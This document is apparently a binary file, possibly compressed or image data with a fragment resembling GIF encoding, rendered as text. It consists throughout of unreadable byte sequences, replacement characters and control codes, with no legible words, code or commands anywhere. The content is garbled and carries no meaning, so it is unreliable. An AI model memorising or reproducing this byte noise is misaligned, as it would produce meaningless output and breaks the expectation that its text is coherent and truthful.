�Dp�n�0�{@��<ݤ)�K�u�4�B�pWQ�E-��-e*�s���vp�h�Y�v����gc ��餫'��l�걺Y6d��m[}��xQ��qSC���n�s��W��O�$�%���=�a1^�� �h�A�$�@�]Xѭ�G���j ��| >��Sk�YD�r��m�������^�@Q��6���e��� RpU�ʹ�)Τ�Z37?LH"��j �o�!ޔ���\,�B� ɩ��J��x�oV0ǆ��IԂI	���*�ОA(�$��P�Z&�[���f�ْ��5 M��Fal��o=4�ؔ��|�a���*7S]�C"�8�Q�g�WWn/AS �gX_�.���P��<���u�]���R�#��Ŵ~Eq�Q�{�.�ڐ%�-�򍑦�ՊL=D8�b���Y5D��kT�.l�Gz�f%��L��S=��%�VR|+�CPw���"Z��(:\	4���Nj O���n&����c�iz}�/�(:��j9 �	~ֶ4d�)�ַ��pK�"�EE4��&e#Jѥ�2c��ۧ�s�a��L�12W=��	5�q�S.͛���&�1�iU���h;��[:�
��_�'B(�M��Q|N���`���ȧ�� 8(x�ä��HEܛW�Ih�S��|xt���Z^?#.M���%�ů���c�w�A���W����"U�x�OgA��L�W��h"��#�l߇�<��%}�q�i�<OB3�d>x�`EE�:Çt��m6gc}���	D�j%�*�Wai!r�RybK�FcgUOFe]g!�-\a}��n�w��x⇂)H�����y�1V��<��1��L�EpU'2g	�u��h<�IwUWv�R#��̆��/���"H�em��{Nw@c��^�U�	�=�䁰r8�nD
�Q
`*(�BW Z`~��Ug�ec�tf0%�T]�7���U'z�PT��k*RX��z`gl+�pL�>TudP9�h	�Wr�0*U�b��,C��%TB�q��|Xǁi�	�d �Y 5��j�8@}�;d�	�V�gL�c�/Ń��B�{�VD}�=��uGH����Tg��%W.#0Trr�'6Ci��Ccp�s�,��|D�]Ć;��@^�x�$P������,��B6ݑ~B�~����$gL ��qG��k�8x��p����_�Cq�Q(pm�e9y�Q��$�qX�T}G`w~�6u`^�eN�����Wsx�r_�u�'U��IyP��71�O�E�W*��e'�v�$�R��uzTpV�DE�9dI��l����nP�'0s��XN�����GhB��8YGS�tȈL�T?���di�P����9j*�A����B����|p��ҙȘ�_	��/�u����fcX�|I{5�ѵ��M�t�4W��$��$_��7t#+5���h����ȏ�PP����i�r{(T�<��o��jy�?^ƌ���BL���8�w�A�Җnp����rSXX̗z�E5]؅��]q�-̣/!�bL���������Jo �Vr�/��S��x����fO�u��E��/F�H�����z�v�5�>Q�g��[��bs�}7�dLAV#�Y��t
�{�}
�@jX�i��0
�X�;B�Lv�`1� �U)Qx�b�'���uFe�� ll�2���B�v����)4z'���,x*�G�k��
�ӛ*���1��y,��
�d� ;�����P�E�B�թA��}��{c��ƙ��^k�Yf�\�9f��/��v9hEM����H�	�����
��t'�k����Fc� $B�$Iw!h�T�x�0P�'���Kj�FT
<������}�'��n��!��/��J�`�s:F���e�h�������>
+�EG�/��w`%��]�D��`��	Z+���`;��0&��{Z@��:?m�SO	����6E��i\�Q"ue�l=�?������Èn�MqJ�ǯ��g�g�}
�EXL��e���]��`i����4KLU�7;��Y��]�P��t6<�Vb�F҇W�è!{�'�"a�6��8C�p?�g�:���9��z< wau���YQ�bJ���R�]�ʰ��R+�$8�Ӻmќ�A^��^���deֳ�\����g��!�؃SG�4['��zq�D���j���>Dh�:8�<�C�����{7Lr	Gp_�^t�I�S�+�]$=�JV
���KAQ��h3
~	O�j�˺�b�!��Z�/	��&4���|7��	:���{�@;��6z�K ҿ���1v��t�|�� �����K����x�)Z�Kºé�)
\�t-�ž�B��<x��98���B��u�+3��-y9��vq
��Ef��b������ן~��	�RI��u-\�C9�ը�ڜ%���Ujv�1&�P)��ytV���d��A�.k�>҉D��0r8z��D�Ì6O#ųE,�P ��|=xz�ǆ{VJ��^'�U(X,� դ�KKa��tj��g Y��m��Vi��ʕU����Z�;*�Z	c�2rD��w��k1Z�k`��J Yɚ0���=�&F�M��S�<F����u%x�Y���,A�f��'�j����nLV!�wDf&fd��Sb�Tt 3�ј��J������
żZu32v�l�N�Å	����Gpŷ4Z�K��\�O
��0d�ZP�jl�â~oܾ'M �G"��L�18 (�ʬy
/�Y�剀���8}�,̭�A b�8�|?N�K��5�9c�?���ʵ�s�ջ2���pj�{�2��&-QiG�y60�$ �`gu�Ⓙ�RY�4%�f1$���	�" 0 yԕ��J�4�]e+�\�SM��:�[M�hD�4q,����������;�
�A]Y�R`s`SS�{��vD>��6�~�fW�H>��Z pK�kar����I�R��<ѐ�����]��6j�A"Y��y�˺���ƼZ}�)Y4#�Ͱ�8�?ȞTt����� ��䪦��s0�l��M��͹N$��NZB��@�Um�!ҭ�P����<ž`��Mᔊ-tk�#�	�u  *�:|T�ܓdɈ��k1c��+� ���QK����#��9�0�b��]"�ƥ+�>>B��~�ȇ��M�d��~
�?;�w�"��	�	C0+6��1.�S-��`�:������@��n��P��G��I�䩭�%�v� ��F����	�8�0�PO'}������a�/��ٽ����0DN���1��u��;.��w����r��O~� :Yh���0%�p���`.�>�����0md���m$Ψ��U�v���TIN-����n��!�.A����߮� ��~o��Fc�Q�r��t>��=��I^ 9@�v~�������+.M(�_�dܼ�E�D{/����.���a;�EꕪZ�.��~��� 	9�� �=�`N��ˁ�n���*��!l�/�!�绎p��O�>�y�.�^��>���+o�3���"`g�'L����"��>~�M���)?�$���������gG�e!8O͕����]�J��w����%��?]��@��&��چѝI�M(���_�aN�X˜{����������%�э�b��!����ߢ��nQ���������n���ܾ�$x�^��!���_��p�AŚ�_΅������i�����O�����_�"�X�������v��G����ܣo���=��ͅp�{㋲������Ο���/
@���<<��\�����:��E���n�]���e��� м��,��������}�0Pp��аo#&q�i!��j)����I�����s�MTTln��(��#mεNM������7Ww�	���(������Rjr���M�8��m�4� ZYm�"��y�����(�H����2�xk�3=�����K[6id�a� N_B�6,6�	%yX0!�2�JņQ�7��И�g�G�+Y��� �0_Z<<�"���(���'�S��l4�UȟK�6e��1-�~5ٹ ��dN�v���� �u3P�W�k�zr��ï�Z�]�-J����D�l?��el���J.�-����)WF�D��<�����V�M�~�C4�W�Y�v��[0�0�@��1K.��v�WH�XCuv�cA�w���l$լ�u/žH(M1�+t�Ҋ~��@����w��[�\�z�@}��'N���{���F10�:naN'-%��̈�!��.���m�8�0��@��Ԡ$B]|Q�_2������'2e��[CYBYO�"�ԃ���𠪚fp���H������H^��� ��� r�9�\�M8�/Ij��K�����;�:6R���zt��6�R�#
O�ʈ"�%����F�3 S�)LP<VQ�3�,e�\��TUu�\}U��#9��k�NM�WTգ�`	XuU&c �73�B�/ֹ >�V*$�|BBLPh8l�*�P�8mF��SmX��v�m�ܝ׆ �R� �^vY��_��ݷ_~8�L �UX�F��BR}؆��bc���]��c��u`�/D~8bE�@Y#��ʃ���((它�m��=L0� �t��֬��!2�36@�sg�%�pH���.��j~�>�9�V���[�Q$XN6�Wa�6Bl%�(`mv릘d%�v��������\����C;Ӑ(�/@��V�~�@�Zj�YTm��[�i ��#��]��W�}�k����e?��%	(@vwsu[X��.�e����ۃg`��-�BY���#vhht Ш�2R%�� �+�#h#*�im3u���m�PA��E����B K�x������׉/�_�������K������@��Lm�Wsg<d� &[ ^�1v�g8��ʹ�K���&�=-L 0� h؂4 �Sa�� :m����*a���N��T�d���ᨩa[��X��- U�b� ��xы����/�ьi����:4�Q�fl��� ��K�U����\e�J�ᨵ7�no�h� ���5�k�s���dTB8�ԍl��8V� ʙr��caUI9ؐ�4T���3�i��<�2�����9��
�=Q��h!b�Ǯ1�Ql{fW�?�M�b�c���*jS����8�.?�� �#���h�q��&8���<��x,��ƹMv�e+(1�'��F'���A���hQ�`P�O�{+<e+��JU�r�-Ab���L�-ͷ�4�MH$Π�s��S�Kц���5P��'P��~�q �2#��y�+��Wl>�����Q���!]a�&W��.j넦3�XOl�.Bw� Y�i��!��鼝$�P����@fy��B�a�N惕���';�X�~Ԥ,<�
_9���R��<��K#����kZb�#��=��6�"9@�*$]�국�s�s�b5��Uv	��L�X�H�{:3�ZS.��.��v���m��vz��Z �hV��`N��4��۽�c��f�����>�����8*�f�iD����8|l+=*ٍ����M�A`�Ȓ��,h�� �S6DsP+!㵜;PXI\b�RכY�+������@�yL�p�H�7���^�#��XU���?�b�����w��.�ŋ�n�s`oD�wo�?����Ɂ�Wc�$�}��_1��GH�}���ZĒ�0���,�	�@r�%�S�����FP0+�J?�����g�Y#p�����N$����kCrzJb�A�Pur��/-��6Ю�[�E:��5+��; ��$Ts�Zæ^'�:��l��Ϧ�-��mf������"��Y��=Ù�t.{�X����ɽ`F�1���'�L�R���H�.�-.��V�����.	R��������F*׌U�� �3�1���"P���\� X	(�Sh��њ�tj���p*���XxU���aSq]'k�W�j˼��b��2��/oaJF����?� ��V��q`Y�*=�.7�%�Y?W��e@�p�]���#�gQ:�ˈ������}\��&���Ll*@�D�Q[�H@>��յx�WfG��ћ/?�{�e�us]'?j��� Wq�[Ed�vNBt΍�6�-.����M~����P�G���?]�ֽ�uo�>��#��C-1���
l/�(��]�9�^p��p�xq�ݛx_�kR�����5o�􎺛�]2��k���7X#{�
�������_��f�0 � ��dR:�K�x4j�R��X	�hoۜ��Nΐ`�`h�>)�`���D������grI�i@M)�@*�d�]p�4/؂��Zgײ��b��|����x�ʼ���ex��@oI����
�jd��
玶ʷ����g�-���"H((� ������Z	�m�h�Z D�>0& �&��X
s*�EDL��Njq�f��¡]^n��K��zk^r���I��(Ѩ�-�:��,�e�������.��0l$����$Q�ʼ8�cٚ����
O��O� ڪ��� 8��6���ǔj�3���.���N��(>�G�N��/$`����l�*��E�i�Z��`���eׄ��H�OԚ�ƪ��Yn�2��f�1�F�	���Vq]Z-�*�n΋ Տ߅wx���oF�.�@0��!<��.X����Τ�q�J���|~����a�`�Q�p�(� �	�r�np^�hr����o_�� �E�ʫ@1� ���P`�0���o�$�`��]�+��-2��Yz!ΰ4�{Vr��@�Zj'g�� �ah�`�R�%���ch��Ȇ��ϸ�������� R(��nઊ��*	Wn�� +#O+C�����,�4s1ב]����P�����-aF��.����:��L��i/ۧhCK� s��я�q]�f���(an`q;��;���o��!/��6��3A��g�o�LQK���N�m`Ԋ!m� +-w�ٺ�v�b@l>�
n�d(S�S.�@iH �./7- P��x*��E0�:w�0G�`p��򶂐�N�T��" ����Γ��L��'GS��	�F�Hk�D�!�!���	�`:�h`3xs���;B$��B�V�GL�	f�{j����R0�)	��8�&��9��;�ө�,�1?Y�;�����*�H��]r �ď��3�ҫ)�]dη"���i^dn��l�ʊ�D�4s���Ƞ�M�F6m̰G��O��0�8�L� 8�@�h�BI)�(�C�/2L0E��`P_I�3:QT1�k1'W���0ɨ'�ʷ*�� ����T�<����U1��D��?��]� x��@�`�k�>܂��:�V�����V�&��W���A=f�`�X�u�(�Y��r��b)��c�+�>NT�@��R��K��ĕ�Ȳ=�te�N���?U�9;��,!o�����eQc����^TOU?�ݾ�*�h��b�(4`9�"���&��N��,��3Fe)3���k�O�Έ�$����u�jc�E�x�;o�w5�����?I3<g�����i��23T��]e�@��*T�T���F ��T�%��~H|��{������$A*�M���ɏ�$S�zM�\���e���Hku���m�6d�7]��m��oq�DǶD�TY�U[S]�j	����L*YFs1J��I��.��GK��#k�t���|0����`�&os�H��%����a��R���c�vE�i���+s���I�1�l)����E[w)w7,S�H`��!�we�un�g9��� *^	*��y���*���}�rj�B����t$D���AL�`���R��XE=�,��f��kVm���X�wߓ��6��w����RQMǐJT�^
�ʶ>�� ��j�W:�[csqm�V�{p�-{���uA��|6�8K[���\Nch�^�I���* ��;G�pa�%VyY�� �lx]����!�u�~�D{��b.HTp�T�.��� ���@��|�hYxh�8k�h	`8�f/6g���4��b[2�����v?ٟ>���cًcs�2xo���؍Gʦ�c>��WT�U|Ou\���M�}��дLّoj�~���v߬��������0b1Ua��m��Il�/�R����2N����?y���9դ!@_섓$��u��ɏ省��L*:�I�_9K~����E��7�Rd�I"���"H�d���B�8:���\�˩�Ll�Ӂ����w�x��[֝51���tת�ڶ��f��xf�p� �g3N�qArc�������%�R(�Xtک��9�<��Ð�n?�C;�ؚ�;S�O�)���8l��Z���ޕ��@>r&QG�Cs٢��i�G�y �g}:'��9��Y(R۹�[�ď�継�ۺ��rU����"�E	+����P���;_/�}iI�6�ڲ���V���T�;`bG��v�t��׿�{|]ʻ]M�a�fqMuq��Qr�-��-:7���im5j�rL��)y/{j��"Y��S�W\ţ�k��:��a �l-��)��^�*U�0�W��X��Av'���n�e�iț�ȝ<����}����|U �n> �g�v�/X�|�]�����ϡs�*Ԩ߻s[�s?k:�����I&���;���`G�/Q�~��\9��`} `]H j@	RhbU˱|*I(x;�ӏ�����TZe�jTU�ܕ˕df��c}�[=�x`|v^]o���`=I|}y
����� ե���g%��+,|)<���T�Ǵͩ�V-�~�$:u�4�|L �V���5G'DD�`}0m `V�� R Vt�@�,@, @ ��=6�%� �����bW�|Q�/�S��9���׃�ց}����w���x�y���7�[�	.�E��߷�F��}�͛Fi<�A@"Adr��[!��ۡ����G�#4A�@� ��ޛ��\&�b*�q���u���"w6�u�-hו�M5�ߋ� 9J|փ'��>��r�E��PH������}�W�I��Kh��	$~�Ӑa��ݗ4!�M���f� hy@����sh��@�5�Dx{:����v��}�3m���~����U8�kݘg�vd�"��=��.9�.��}L^˚�Aȝ/,�5b�)i����\��蛆O�"j@�ghߝ��3%���;���4-����s��Y����dp���T����y�@�� 4���cq��H���,MH���<�S��k�d����J+�=�����y���=�����aʡE
[�Q�ccN$e�Cf�
C�f%f$Ó����g��'Ҩk,�L�&jiQ�'�i.��k�0q%Gh�q��2s��cTQ4ے��@��[	��Vx�8��Ӗ �{Y����4�������ў?F��x B�AC%���!�"�E*��"Ƌ9�	�G�a�t�S.W�R[��O�v��h�&Μ:w2�f̀�B���	)oy+�t�ӨQ�Q5�śsf޵����1o��p �zn�!哖�Dx��"Ka.���/��5�J��Vc2>��S�dk�FX/�0-#���R0�!y�M�4�Ԏ��m�ԉ���C�q}��9�����)p�GxS�VF+u��y���� �܉�G?�(���.�^J�?%��E6�/�k�V.��a�y3f��B�)*�h��6 ��Lk��lGXc�0r�1�SÉ��A	Wsx��Ys��YP��V@�!�GG��A �@H!Fr�8\�z=���|�ȷ�h&�RYb�53-��w�2�H.�آ�Yj��N��k
�f�6E�H̉]����@U�UW���r���nh������9"Zk!�"R�}rD�g�IG��#�$%��i�n&���X�2.D搧��wKhry*��5��?L���uR7kVnZ�l:ӧ�f�����P@~k��Gd�B5Z�@::1�#��UѤE�wʶ��p̕���̷�13���+4��.���PD04 B*r�k��5Q�O"U�#kGaU��̝b�&��cI�gZ�*����q(�2K��b�U���ڗˆY������i1���˷��L_G�/���0tE�v�� �NJu�P���t�$}V���V�2de��r��J��Z��v�8�&���R$k� b2Qr#�`I�_�j�`�be���m�0���΂'�8O����40/(�6���y�J#���>}�I����<�)��|<0ݳC���)F$��]Iu��Ɲ�D�1�k��u�b*�D
��h#\SK��	%K;jZ����d�˒.�2C��20Hn/�_#{�u�&��� ����$EvS���T �9hk\3ňt����)�ن!�+�@�D���=�r�� �u���g)BF��Ⱥpji�Y��b�>���sD ��Y �u� �RH��ͮP�q���׿�E�^����~�F�{���|�*�DpCR�FS<�|�+ �u�<&��`����:���P��A"d�?8 "���N��=I��e�ьC��	O�P�;�3y���hM���`���c}�\���J> Q�`��&K�)��S� T�*6��1LK1B���U�w�c��T<{�)��q�C��2.�0���';�Ho�,B!��#S%�o�bL�D2��=I����%�HM��}���դ8EP�oH�݌(�#�R�G��Y�)J��%�HKҲ�FH�����7��i�W�����&Eu�B(jR��i�+�Ab�!`��٨`��O1�4�xڑRu&-9�#l�8ϸ���3&P�!�)����ʿ)^�z)h�Jּ�iǕ�2V����A��"�(�*E�(=��q�`��ǣ�?�B7^9�5�mQ�P���s�%�8��Hp��$t��j��	e�z�`��$F�!�0�T:]Pm���Հ��Nv�s�Yz���I�����#�����,��V�֒��2��Ɖ�_ծ��v-pQG}g5d0BR^����F|���2�d�m�*��F�!��*Iin���&R��,��YTgII��&��A}���d����/��E�է��	�T��Ĭ,h���P<ʎ���!��PM�2���xY�zs��;ꍽZ"Pr�!��;�%G3 $l���6�i����[�-	�Ţ����]�:3�"I��!��� �{;��g�t�t>!��B�� � ����Mb��//���?����­<�*j��
:����Kw���1�x�iv�Ҏ������TK�ȭ�ZI�kU�FӰ�R2n�tB�fn]ŋ����Y�Ji�8ќ)̾yJ���G�ڞ:c�b��x�8u�/�I������~�Ѕƪ��VWҐ���jV�uL���m��:�:�	lD��n���Q�~�Ҡk���\�ִ��4苄+_��u�Pn����BM���C��`*�KWf���2�spG(W���$����y��k!�g;{��~>e�Vl�ݞ��!ƀL�Gk&��d�w���2wj��qv�ǜN����lݎP��Tc;Q�3/��Y���<qM���?OB:Lˊ�8�H�)33�
dvs��U8Ͷ�[�V�����Ԯ7޲�D�ơF�p��h�$�+�w���G���M[�=�i��ƴ��#F��η��G����������o(�^�� A6t̳�l�"2>�߱�}��>
f��d�Y�����.(W<�e{���^���������?����@���^*ŔvP�U^��X�E�����uْݕ#Y$��IM`�_#@\N�I�X�sؒ�@P�dՂiIL�#��D<
��_�%[� ��m��� �)N�=�R1`.a�XT���}U�a�4pn�O���) @9�Q
��q��� �띘v����R���B�����@�A`v\%p 
�Z��Ak���:|Q �RL�<@1D����K#m�t�^f!^#���t�O5[�!�L-(�j	������X�ݐ�r՟����6������$V��!�ǰ��i�&�a�݈bT�%`Nݎ�ͩ��V�4�Jd)V��DQP�
iaMs���5�H�J	���;%����J(���D��b'f��$��H�����%�( �"+��5���Z��+�"/�!ؕ!r�p��eb��a�H2��E�>�!�}$�YC�|��4����Y�N�¶0b;N��)��ih����;^ʙ]߀� %� �x"hx���(�X�?*��MVraݤ@������35]�_A�H����T�/j��a�\�I$�L 3�a�]4��	9�49����C��_��a�M�`e��}���$e�	���#��i��* �d�_S�B�0e�c2^�Y�aerA�	���P@��ݠ�X��W��aJ�}��m9$��Xz��M�q�"1f"0V��%g�dL=(E3] �����$_:�ݬ�bm�N�T�A2 ����\���K#rV���]��{��ʤB���N^b$*�Rv�'jI��)V�����)J!Z�@� �q�Xx>�*EZA��o�"��1��p��(B"�!�Y��e]�DG=�W�����]�a�Á�nz�/񄬈�U"��I��\SI�G(�0�N�g�`Rʩ�<��at��)N�!�1��[\���Q(��W��HZ؟�}��"Q�	WY>S��׍R�5m�B��o��[b��-`҈K��ޕ�Nr�����]��J����_��w!�_��wzH��	3�M6�S�)&��#]�d��e�ȇNQ&֜fn&OX�^��[
���XsE�i��B!%��<����ⅾ[���n����]���*�b�Nk$H��^+�&'>�h�*ّ��0�3ҨvB�B��B��i�M66��^m&=Z�f���1ȕ%љ�Jb���Ќ�� ���a�ۀB��jt]��{�������Z���L�)QmF���U���bXi�@��Ҙc�U��(uœ�:��Z�h�"��Y`�@O����Ȁ�*�l*t�hֽAT@#2�������fT��)Uz�8���N��H��Ud���%0�2,�U�/��`�"��|�[pT��M�Fj-��BB��IWd��͕��(Fb]DV뗅���[<�}�4�m��� ���
,C�:�5�<Dï�%��#�����A[:zc���e���D�V-�B��b�����)�l"�V��[B>�$�Z�%���/)����Pj���D*��ު(�����Ξ��	�`x׀,V[t�Z� C�U����=\��!�`Q�c7��8�i9����g�U��G̠����%Bi�I��L$���r�[�R��aAF¯�)�V�m�@�m�h<�X�Uv0ц���n1.�9�iqn鍌E������
\�
l�����>4\� ��^L>�,Ϭ�$&:� ����J��f��p�IF����� ��$�)���v�#$��q����x֦>���ޮ��R�j��q��
���ŪZWa�����)]���
�ƫ�)ӆ�� � T@�a���gM�đ[�Z i0m�͠��n��+g0��� )�N�}��"�����~f�}��r���a�^��时�BB�jr�:�����[�-r4������qZh�o�ݜ�}(�ʳ�i�����w�R��� �2@����4����-G�����I`(&�4&k
�� ��V��2o�.���2s&��Y&j)$����1����̢�f3V:�FÙ~["|�'V\��>ݮ�����j����7'�0�N���֬(��M��B�o�6� 1��� )�D���8�2[�8���${�������'��*���2s����Ʊo�S��� X$	��$�,�@Ņ�.�|��}��������=c�hO���1��o�l�����ۭm�Hcw�f��A��BK�M�P?\ꑑ��]�r_��2��1{t%�V�>��LP�.����uGw3 oc�'rr�%�LQ+�cTv3 צ�(�X�p�z��1]�q-�0o.���Ս���5[rh��'^G������v����m(�4Ш��6�T��艤�_Q����ZS4[��Z?�e�sgw}��Edb�c&�NN�&�q^2��)�6��t?4OZ�~�av�-�)!vlq����b���lu����u-���,>���ܽ���Djn�|�ŭ�5R�A�@��	BAeǐY����
7�r��/we��)�w;H[J�y��Ṹ�+�0 /a9y9��w�X�z{�*�"{�7_�	�yP��A�Q�A%�{��ɺ��W��rZ@�=O� �+�Nl繺����0�<�����@<��H'Y��B�2+���7c�t�"�1ts۵/��q�Z�u����B0h�~o�������]0�oI���e�MF�M� !C�m�:�\�%P���ߤ�i;5P�)#I��G$����_ջMP�0�5�x�Q �y��	�@5ӇW{�rr?�m� �{�N��GC�j���.���\����t���;����;i��q�9c6�&9?��pQ@�p���6�i��=Z��iZ1��*$����E|0����k��i��XC��Q����9�A���|�����ͫ��:�^����cD+�x���g
�s�#�f��Q�����B��&4W3��m3��(��}՝G8{��cT�i��/|�9"C��A������qNki���:��e����6�d�>`�̖� 
��<� �'A���=,�=\Ut�3e�Yh�t�x�,��V�}>J;��G �[��u�����N?/��8j�]+59+}}r2�,�A�=����;�4d�Z��W=�S?�sz��}��3N��)<�@�;�������;cJˬe#���B_��ܸ3��i���[�������z�d��x1���&����`f=�g��uv��b���~q��k��A"��_���)���V�x[��/b�[�]v�9�*Ã!d�|�`\x��.G��l��v�s#���`:z/WV_3�����o���{����;�G=j\�6E��W�M��v�<��l���9W����9�A��b���}v�)��<?5���HZ�E8CP����� d.S�����G;7G�@�H��}��YU#(m�|J�p�mO�{O� �:���G��*P)S����>��$[�� !� ; ,  	 �U ���pH,�Ȥr�l6�(`* �جv��z��xL.���z�n��`!�KV)��������������Ms�PyVS �PU��W����������������Uy�T����������f�QR�U��Sxt��B�S��������XPv��Ř��ܭ���������o����S��Vx�Q.�ʄ�\��*\��"�"�b�O���>p��ˎ���0I��ɓm楪70��&����_J��+������@�n�X	�W���H��:��Iz��իX�ѫ7�b#`�vcS�����b�=Y�ʝKא �[�~aE ܀��A
i�2ո�J[+u#K�L��`0D��3���X�����r����ʰc˞M�h=͜I�<z4ᾢW�P ���>�ͼ�s���)�b i҃���> Ā��t'є@�U��uxξ�{��v\���o!��k����}�&�pԴ������rWt��Gx���`7\'�w7!��u+GS9zy�N�(��"!,Aau��5_٭@a�iX�Z7 	�9�T+U�h�H��Z= B0B8t�W�0�v7\��h�a�_o
�@ɸ5�0I���Ip��F��P�`����g[v�en�� �Lr�[l&���K6��݅�םZǙ�Z�	�Z
�u�	�r��t�F���*m�@�u#�0� �Ҫa��f*X���	�+<P�$�!����XEר�5�����v�b�k���xi`Z�E�`)hr#G`D� ��1�.����\;4a��k�~Y�'�+��b�!g�q�ٝ�y�T�Kd ������g̎��d��%���f(�h������]��ay�g"Ł�f����j��ψ�Y�>v3P��q��� )v����\��W��-��Ƭ! ����s�@1�l�-H|K\�
#�¦B\5v'����l0��툧�@f3g�=�j���۔W>FY�^�UWF�1�Sx�/av6B���%i�Op�L��f���a'V�F����m���o�xt ���9\N
�Fm��:�]����aW�g֠�����ZF�o��ŷ�IQRtQ�WR�:�/`A�C�+��������.4[�S�r4(�]�)�ʣ�ɡ�l�ˠ��#������$�@iN c�oB ��_x���R�q�hB
���4"9&@n�@,�mrB�oD� ��5�	�%�u`��+V����#��*j߁@�G���Mr7���f@h(I1 �`��<����	� �3��`0!�b��X'Vy�P�v`����zV?&�C4J�b��$&/�ɴ��✫�rM@���V��'�<``����R�NީZ��|U'R���)�.�=x=��'��LP:3QF�7ff(X��k���=@�
WhB� XQ���r��� D���,Q7ƍPr5��%9`̈-� E��� 9��rlA������svR$-�#+Z�+p�����C~�; �0)h�cN�������Ж6�����L�*��PjAV	�	}�;�ۜ��Pԉ'4��f�qG<�B! W  ���>��̮n��.kd�I�"\"~��q�aӝN/����Õ���Z�:Gc��tgF��G��`�����%;�O�y��YP�X'{��V��:(FR@����fOCȻ�20!�&6#�Mz��x��Ȧ��z�����~��Ec���L�w����r�Մ����0w�� d��ӁjNUt�+S�2�V����T��cX UL�>@�L�H�`c{'Y����]�����=�,u�Lبk т�/-P��`�E*�u�88+��:���S�T@
�b ��0W����*�g&=&����N�'�MA
J\Ǳ���2f��\�
d��i�b\Z{�bw-ԜDKn����h5Zׅ��هhPG�X�Y���.������=�_�������y�ch���H0��hY@ީqD���z"8@���������>�`��s!���I�0 0������v+�0�̠�fC��`�Z�t���H�������5�n摕��W�\����aJ�W<�;�r fl��9�dr:�}��p�v�����w dC��n�����L����HYꍁ�8�VKDi8wl�4X&Nq����x��Ā1��������(o7�Ӏ����/���?M���<ԧ��f�;���vW��+�0��3A�ߝ,�pr5<b�\#�)�����;�6'` JlwRȻ�=`���@��1,��T�۞�v���q�׸{�3����h�{�w�T��y���2���]^�r�,$X@Xv+@�3�]!	���� �x�c� ֳ5�Q��-��\�@�w��ǿ�����n��_��O��y���#�� 5������P����34.b�sN��Q���e�ਉ����E,b�����*o�}�s�����Y�:S���2 �|K�$0�vhe |؀����"d��z$��{o�6�|�"xr9}M&}�����b"�� Y�}�uN�Mw8Y3N�SBe�]��32�w�&b&vM��O�o�A��I|�g'�RhFw�R�PNp�[Zw8�����d�WG۠8�w �m+6_8�p��zG�d��-Q�*#��G[g�n�����o臌�xk���'HX��pAj/XY�ZwZ׃+ E7��bl�ly�Dݔ0BpQy%�xp
pM�xw�e�fgŅO��SRR�gɥ�W�33����x	�V(�����8��n��b,��A��Ǆ�hr��h�W�ܰs�t���V��k���n0��x�( ������[�w|�G�(y��n�����1� ��9���n�w�� {�Bj3sX�'��=8Kr5)�8KtWE��DV�V��SuT�7�w%f�Ņq�O�� �qL�un���H���_��C~ 9�%��&�oy�ͨ�Vy�X��Z��\���x�W��p� M9������i �n	P��r� 0p�vy�v���&XX(H�`e13-�k� ��}�8~i'Wr�M�?)yM�dN�B-o5!Y�c�2(�!w��~f�>��_�w�X���?Ycuv|��h�x	�ЈQY_�b�v����y�ys�zd���iɈs3���8��Y����֗�Q��Y7ёԵ�IeZ�l�HӂW�38�9�F��IE0.�� �i#;�c89w b)`�!Y�8@�nw&���_���X��)�����Ќ�y�:�zi��7P	��Y���r�������n�'u�@����vV������	WO�	@��%��'T�^DZG�^.Tl��u�S�� B h� K��uc�)x��G`c�UxP(Ќ�T�\�xi�j�����p:�_Y�1�t���f��x� x:J���w�q:�gٜ'� �}s"
��rx��� 3����q�Js�lMj��sTG�d�G�^פl��+�	�YE�1Ka ݖ�0�R

���;t����}P��J��ڔ�*��o�8�ʊ��z�x�����$j��&��j�ЗC�����"�f5�Ș��0/)=o�J�)ZB�0)�4�Jw\qm��P�1;�a&w��B �U@RW�Xx'�X� H�H�3����(���*�'��_9����Z{�+����i�n9��j��
Q �4B�3ʂ�k7�k�8p]�4H�[��^P�c@�/{�eޒ=#�M9	@�� �8�1"��6�s���_[*n	����x��*[�mJt�(�i+��Z B`d�Ɣo�L��({�x�)Z���^�֗��9+A3�rP�YVGM�{	9(~xD2��ZsBH-4�H����Ppm��^�4;��#fX#V�@EV���`��鋭��_��_*�\K px뷃Z�����n+�j�.r�w�����Ɩ�zv+��I�|��C��
̀9�T33���]�b~��S$cW��}W���*��� rDK�*H��#z�I';�[Xr>��;�ե��3�j��1�������)J�R�oh��Z��1 �����Y����۱s	��R^�np}.KzɈ��l�RV������6v:u� T:�k���{m|
 %�����1-TK�4'�(��5pg):z4@sXڈ>d�w	�;���h\n��P�&|�閭v���:�չ�-;�������z������1|�$���Z-�3K/�S��K��q[=@�� `�̣�=ƇP/�a��5#�J8 E{�s���bY���U�v�bC�u��Z
�m�uv�9���,�ԋ��v�"���9����|��)��ڼt�+�~i��`(�C]7{}8<�/	>qe8�t:N3-��I<�˴� ��0K�uP���$��X�>�-:p%:�9��{Ɓ����\[�h�wE`�'P�Ռ�m��_��}��6~��&M� �'���͌��~@J8,EdVC�̀��3�����T=�
А���L��:�p]-8�![p7K��J�)�!�qd���l������Vn��Rn���H����n��p�r}�w�������jIq���~}�3g��̅
oxm�_�̈́M�֘��K��@7�56�2�Ɏ:�H�k���G�0 ;-��J��}�K�i��"uTd�M�%}�$���+@�`{�A���Jx�	x��Kq����w��ᨧ���{q`��̭�)|�' �yo+|�zt�v��s�dđ�RUX�?�`�C�Ô����C�u��B����0=T\�@�J����Q� ��	ו#0-�^NsG�qРX�Zm>`;�Z��b��h,�[��c��G�݈�]i�-���܈�i�~X �����j�%���|�_ɷ�i����y��B�(C�؄��3[���W^Ɋk �t��=�Q�YDH\fM���j�/W_�k I� P�J:�J�b�dE�Q��!��G�n#�g�U��؝r}k���=��řr�-�������9nq�m�s,�ۍi��n%p��~���南�}r!|�Z�n0����XV�}َ��3	N�S�w];R�Z�Z%���˧δE=
